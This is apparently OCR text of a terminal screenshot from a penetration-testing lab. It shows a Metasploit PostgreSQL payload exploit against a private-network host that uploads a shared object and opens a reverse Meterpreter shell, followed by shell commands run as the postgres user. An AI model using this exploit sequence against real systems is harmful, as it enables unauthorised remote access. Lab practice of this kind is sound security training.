 1 2 3 4 10:22
meta
File Actions Edit View Help
meta × varios × propio ×
Trash
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > run
[*] Started reverse TCP handler on 192.168.1.139:4444
[*] 192.168.1.164:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/uVpmvzQi.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.164
[*] Meterpreter session 2 opened (192.168.1.139:4444 → 192.168.1.164:44371) at 2025-02-01 10:18:05 -0500
Home
meterpreter > id
[-] Unknown command: id. Run the help command for more details.
meterpreter > whoiam
[-] Unknown command: whoiam. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 5223 created.
Channel 1 created.
whoami
postgres
ls -lisa
total 52
65559 4 drwx------ 10 postgres postgres 4096 Feb  1 08:25 .
65558 4 drwxr-xr-x  3 root     root     4096 Mar 17  2010 ..
65594 4 -rw-------  1 postgres postgres    4 Mar 17  2010 PG_VERSION
65610 4 drwx------  5 postgres postgres 4096 Mar 17  2010 base
65560 4 drwx------  2 postgres postgres 4096 Feb  1 10:36 global
65592 4 drwx------  2 postgres postgres 4096 Mar 17  2010 pg_clog
65602 4 drwx------  4 postgres postgres 4096 Mar 17  2010 pg_multixact
65607 4 drwx------  2 postgres postgres 4096 Mar 17  2010 pg_subtrans
65598 4 drwx------  2 postgres postgres 4096 Mar 17  2010 pg_tblspc
65599 4 drwx------  2 postgres postgres 4096 Mar 17  2010 pg_twophase
65595 4 drwx------  3 postgres postgres 4096 Mar 17  2010 pg_xlog
65601 4 -rw-------  1 postgres postgres  125 Feb  1 08:26 postmaster.opts
66110 4 -rw-------  1 postgres postgres   54 Feb  1 08:26 postmaster.pid
65591 0 lrwxrwxrwx  1 root     root       31 Apr 28  2010 root.crt → /etc/postgresql-common/root.crt
65600 0 lrwxrwxrwx  1 root     root       36 Apr 28  2010 server.crt → /etc/ssl/certs/ssl-cert-snakeoil.pem
65609 0 lrwxrwxrwx  1 root     root       38 Apr 28  2010 server.key → /etc/ssl/private/ssl-cert-snakeoil.key
KALI